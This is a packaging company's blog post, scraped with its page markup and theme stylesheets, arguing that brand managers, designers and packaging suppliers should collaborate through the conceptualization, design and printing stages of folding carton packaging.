				                    <a class="share-icon" href="mailto:?subject=New%20Blog%20Posting" target="_self" rel="noopener" aria-label=""><i class="fa-solid fa-envelope"></i></a>
				                    <a class="share-icon" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/" target="_blank" rel="noopener" aria-label=""><i class="fa-brands fa-linkedin-in"></i></a>
                                </div>
					            <div style="clear: both;"></div>
					        </div>
					        <p>Great packaging is not a coincidence. It requires a great design, careful planning, testing and revisions along the way. It’s also the result of collaboration between brand managers, creative designers and packaging suppliers.</p>
<p>Oftentimes companies believe that the entire process can be done independently with each key player working in isolation. However, there are many pitfalls that can come about when key players in the packaging process work independently.</p>
<p>Creating truly successful packaging requires collaboration across all stages from start to finish. And that’s truly something we believe. That’s why JohnsByrne strongly believes in strong collaboration with our clients. From idea to reality, we work closely with clients to achieve packaging success.</p>
<p>Let’s look at how collaboration truly makes the difference between a package and a unique packaging.<br />
<span class="hs-cta-wrapper" id="hs-cta-wrapper-85a21e0c-ba20-4809-b7bf-b324c5abc2d1"><span class="hs-cta-node hs-cta-85a21e0c-ba20-4809-b7bf-b324c5abc2d1" id="hs-cta-85a21e0c-ba20-4809-b7bf-b324c5abc2d1"><!--[if lte IE 8]>


<div id="hs-cta-ie-element"></div>


<![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/429987/85a21e0c-ba20-4809-b7bf-b324c5abc2d1" target="_blank" rel="noopener noreferrer"><img decoding="async" class="hs-cta-img" id="hs-cta-img-85a21e0c-ba20-4809-b7bf-b324c5abc2d1" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/429987/85a21e0c-ba20-4809-b7bf-b324c5abc2d1.png" alt="New Call-to-action"></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(429987, '85a21e0c-ba20-4809-b7bf-b324c5abc2d1', {}); </script></span></p>
<h2>The Conceptualization Stage</h2>
<p><img decoding="async" class="alignnone size-large wp-image-2693" src="https://johnsbyrne.com/wp-content/uploads/2015/08/sketches-concept-designs-817x1040.jpg" alt="The early stages of packaging design " width="817" height="1040"></p>
<p>The early stages of packaging design are crucial to the success of the final packaging. In this stage, branding managers and even marketing teams must clearly communicate the specific product’s specs and branding elements so the design team can accurately create a structure that supports the product and brand attributes.</p>
<p>Critical information to communicate at this stage includes:</p>
<ul>
<li>the product’s weight and dimensions</li>
<li>Special product considerations (e.g. is it fragile?)</li>
<li>The product’s primary packaging (e.g. is a try involved?)</li>
<li>specific branding requirements</li>
<li>Required design elements (e.g. ingredient list, seals of approval, etc.)</li>
<li>unique packaging features (e.g. windowing and other desired structural elements)</li>
</ul>
<p>Although a brand and marketing team may work together to create a vision for a product’s packaging, it’s important to clearly communicate this vision to the design team to minimize packaging errors and create an outstanding packaging design.</p>
<p>While direct collaboration between brand managers and designers is important, involving packaging suppliers in this stage also ensures that an idea can truly be feasible and no time is wasted designing a packaging that is not viable. Involving packaging suppliers at this stage can also provide alternatives to a design or concept challenge.</p>
<h2>The Design Stage</h2>
<p><img decoding="async" class="alignnone size-full wp-image-2694" src="https://johnsbyrne.com/wp-content/uploads/2015/08/design-stage-conceived-structure.jpg" alt="Test visual and structured folding carton packaging " width="536" height="554"></p>
<p>During the creative design process, it’s crucial for branding/creative teams to work hand-in-hand with packaging engineers and the packaging suppliers. In this stage, the actual structure and appearance of the packaging will be conceived. To ensure that a proposed design will not only properly convey branding elements but also properly protect the product. An ill-conceived design can be costly when it hits the printer.</p>
<p>To avoid common pitfalls and potentially costly, wasteful attempts at the final package design, designers and engineers should work closely with packaging suppliers and print experts to ensure their design can be manufactured and is seamless with the fulfillment of the product. Designers should ensure the following while working on design concepts:</p>
<ul>
<li>accurate dielines</li>
<li>press capabilities</li>
<li>coating or substrate print requirements</li>
<li>post-press effect requirements</li>
<li>fulfillment of product into the package requirements</li>
</ul>
<p>From inaccurate dielines to poor understanding of press capabilities, a beautiful design can easily become a nightmare. By working together with packaging suppliers and print experts, designers can ensure that their designs will be functional and viable when it hits the presses.</p>
<p>Staying in full communication with the branding teams is also important as an original design idea may need to be altered to meet newly discovered design, structure or print challenges.</p>
<h2>The Printing and Finishing Stage</h2>
<p><img decoding="async" class="alignnone size-large wp-image-2695" src="https://johnsbyrne.com/wp-content/uploads/2015/08/printing-finishing-stage-of-packaging-creation-1040x414.jpg" alt="The last stage of packaging creation" width="1040" height="414"></p>
<p>At this last stage of packaging creation, collaboration between all three major parties is still highly important. When everything is meant to come together, packaging suppliers must have open lines of communication with both designers, brand managers, and folding carton manufacturers.</p>
<p>When the packaging projects hit the press, packaging suppliers must clearly identify any issues with color, register and overall quality of print so that adjustments or corrections with the client can be made. Packaging suppliers must be in constant communication to address production challenges that can and do arise. Involving brand managers also ensures that any potential changes in final packaging still meet the original packaging vision. Before your packaging hits the production, packaging suppliers must clearly understand:</p>
<ul>
<li>substrate of choice</li>
<li>structural elements of folding carton packaging</li>
<li>color targets for corporate branding standards</li>
<li>desired press effects</li>
<li>desired finishing effects</li>
<li>fulfillment and pack-out requirements</li>
</ul>
<p>By maintaining open lines of communication, packaging suppliers can be sure that the final package they deliver meets both original packaging visions.</p>
<h2>Working Together – The Best Option</h2>
<p>By bringing together brand managers, creative designers and packaging suppliers at the very onset of a packaging project, companies can ensure that the brand promise is upheld and that packaging is adequate, functional and viable for the product.</p>
<p>At JohnsByrne, we work with clients through early collaboration, conceptualization and execution to ensure we ask the right questions and help guide our customer’s choices to an extraordinary packaging for their product.</p>
<p><a href="https://johnsbyrne.com/contact/">Talk to a JohnsByrne packaging specialist</a> to discuss your next packaging project today and experience the difference of a truly holistic approach to creating great packaging.</p>
					    					</div>
				</div>
				<div class="col-md-4 blog-sidebar">
					<div class="blog-sidebar-spacer"> 
						<h4>Subscribe To The Blog</h4>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Blog Topics</h4>
						<ul>
								<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
						</ul>
						<button type="button" class="btn btn-sm dropdown-toggle dropdown-menu-end w-100 d-flex align-items-center" style="justify-content:space-between;" data-bs-toggle="dropdown" aria-expanded="false">
				            All Topics
				          </button>
				          <ul class="dropdown-menu alltopicsdropdownlp" style="padding: 20px 30px 20px 10px;">
				            	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.johnsbyrne.com/blog/category/child-resistant-packaging/">Child Resistant Packaging</a> (8)
</li>
	<li class="cat-item cat-item-269"><a href="https://www.johnsbyrne.com/blog/category/consumer-products/">Consumer Products</a> (5)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/">Direct-to-Consumer Packaging</a> (7)
</li>
	<li class="cat-item cat-item-271"><a href="https://www.johnsbyrne.com/blog/category/financial-services/">Financial Services</a> (7)
</li>
	<li class="cat-item cat-item-273"><a href="https://www.johnsbyrne.com/blog/category/folding-cartons/">Folding Cartons</a> (14)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-274"><a href="https://www.johnsbyrne.com/blog/category/innovation/">Innovation</a> (10)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
	<li class="cat-item cat-item-284"><a href="https://www.johnsbyrne.com/blog/category/prepress/">Prepress</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="https://www.johnsbyrne.com/blog/category/printing-finishing/">Printing &amp; Finishing</a> (24)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-277"><a href="https://www.johnsbyrne.com/blog/category/specialty-print/">Specialty Print</a> (6)
</li>
	<li class="cat-item cat-item-278"><a href="https://www.johnsbyrne.com/blog/category/spirits/">Spirits</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.johnsbyrne.com/blog/category/structural-design/">Structural Design</a> (23)
</li>
	<li class="cat-item cat-item-279"><a href="https://www.johnsbyrne.com/blog/category/sustainability/">Sustainability</a> (12)
</li>
	<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-283"><a href="https://www.johnsbyrne.com/blog/category/why-johnsbyrne/">Why JohnsByrne</a> (7)
</li>
				          </ul>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Recent Posts</h4>
						<ul>
			                			                			                <li><a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-announces-acquisition-of-municipal-packaging/">JohnsByrne Announces Acquisition of Municipal Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-wins-folding-carton-of-the-year-at-2025-paperboard-packaging-council-awards/">JohnsByrne Wins Folding Carton of the Year at 2025 Paperboard Packaging Council Awards</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/premium-spirits-packaging-trends-shaping-the-future/">Premium Spirits Packaging: Trends Shaping the Future</a></li>
			                			            </ul>
					</div>
				</div>
			</div>

			<hr>
<h3>Related Posts</h3>

<div class="pb-5">
  <div id="list-post-panel">
    <div class="container">
      <div class="row items">
				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14484" class="post-14484 post type-post status-publish format-standard has-post-thumbnail hentry category-folding-cartons">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/grades-of-folding-carton-board-explained/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/05/Grades-of-Folding-Carton-Board-Blog.jpg')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/grades-of-folding-carton-board-explained/">Grades Of Folding Carton Board Explained</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/folding-cartons/" rel="category tag">Folding Cartons</a>          </div>
          <div class="blog-tile-excerpt">
            <p>Choosing the right folding carton board isn’t just about finding something that holds your product. It’s about creating a brand experience that protects, elevates, and <a href="https://www.johnsbyrne.com/blog/grades-of-folding-carton-board-explained/" class="more-link">&#8230;<span class="screen-reader-text">  Grades of Folding Carton Board Explained</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/grades-of-folding-carton-board-explained/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-14478" class="post-14478 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-folding-cartons">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/fragrance-packaging-how-brands-create-an-unforgettable-first-impression/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2025/04/Fragrance-Blog-Packaging.jpg')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/fragrance-packaging-how-brands-create-an-unforgettable-first-impression/">Fragrance Packaging: How Brands Create An Unforgettable First Impression</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/folding-cartons/" rel="category tag">Folding Cartons</a>          </div>
          <div class="blog-tile-excerpt">
            <p>Fragrance Packaging: How Brands Create an Unforgettable First Impression When it comes to fragrance, the first impression doesn’t come from a spritz of perfume—it comes <a href="https://www.johnsbyrne.com/blog/fragrance-packaging-how-brands-create-an-unforgettable-first-impression/" class="more-link">&#8230;<span class="screen-reader-text">  Fragrance Packaging: How Brands Create an Unforgettable First Impression</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/fragrance-packaging-how-brands-create-an-unforgettable-first-impression/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-9612" class="post-9612 post type-post status-publish format-standard has-post-thumbnail hentry category-folding-cartons">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/folding-carton-packaging-style-guide/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2017/03/folding-carton-style-guide-blog.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/folding-carton-packaging-style-guide/">Folding Carton Packaging Style Guide</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/folding-cartons/" rel="category tag">Folding Cartons</a>          </div>
          <div class="blog-tile-excerpt">
            <p>Even for experienced industry professionals, printing and packaging terminology can seem unclear at times. At JohnsByrne, our aspiration is to simplify that aspect of your <a href="https://www.johnsbyrne.com/blog/folding-carton-packaging-style-guide/" class="more-link">&#8230;<span class="screen-reader-text">  Folding Carton Packaging Style Guide</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/folding-carton-packaging-style-guide/">Read Blog</a>
      </div>
      </div>


  </div>
</div>		      </div>
    </div>
  </div>
</div>


<hr>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -53
content:
.secondary-services{
  background-color: #1e3650;
  padding-top: 6rem;
  padding-bottom: 6rem;
}
.secondary-grid{
  display: flex;
  align-items: stretch;
  width: 80%;
  flex-wrap: wrap;
  margin: 0 auto;
}
.secondary-service{
  display: flex;
  justify-content: center;
  align-items: center;
  border-top: 0.5px solid white;
  border-bottom: 0.5px solid white;
  width: 20%;
  margin: 0 20px;
}
.secondary-services p{
  font-weight: 700;
  font-size: 1.5em;
  color: white;
  text-align: center;
  line-height: 1.5;
  margin-top: 1em;
  margin-bottom: 1em;
}
.secondary-services h3{
  text-align: center;
  font-size: 3em;
  color: white; 
  font-weight: 500;
  margin-bottom: 3rem;
}
@media screen and (max-width: 1250px){
  .secondary-service{
    width: 25%
  }
}
@media screen and (max-width: 870px){
  .secondary-service{
    width: 35%
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1251
content:
.blog-grid .subscribe-bar{
  background-color: #09006d;
}
.storytile .blogimg{
  height: 235px;
  overflow: hidden;
  border-bottom: 7px solid #f6a81c;
  padding: 0;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blog-grid .subscribe-bar .btn{
  padding-left: 4em;
  padding-right: 4em;
  background: transparent !important;
  color: #fff;
}

.blog-grid .subscribe-bar .headline{
  font-size: 26px;
  color: #e9e9e9;
  font-weight: 300;
  line-height: 38px;
  display: inline-block;
  vertical-align: middle;
}
.blog-section-headline{
  font-size: 32px;
  font-weight: 400;
  line-height: 1.2;
  text-decoration: none;
  color: #002855;
  margin: 0px 0px 30px 80px;
}
.blog-section-headline:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.blog-grid .filters .view-by-topic{
  color: #393939;
  font-weight: 700;
  display: inline-block;
  margin-right: 1em;
  font-size: 22px;
}

.blog-grid .filters .select_filter_wrap select{
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  outline: none;
  width: 100%;
  min-width: 20em;
  line-height: 2em;
  color: #09006d;
  
}

.blog-grid .filters .select_filter_wrap{
  border-bottom: 1px solid #1c2c4f;
  color: #1c2c4f;
  position:relative;
  line-height: 2em;
}


@media (max-width: 991px) {
  .blog-grid .filters .select_filter_wrap{
    width: 100%;
  }
  .blog-grid .filters .select_filter_wrap select{
    width: 100%;
  }
}

.blog-grid .filters .select_filter_wrap i{
  position: absolute;
  right: 0;
  top:0.5em;
  pointer-events: none;
  color: #1c2c4f;

}

.blog-grid .blog-roll{
  margin-left: -25px;
  margin-right: -25px;
}

.blog-grid .blog-roll .blog-tile{
  border: 1px solid #09006d;
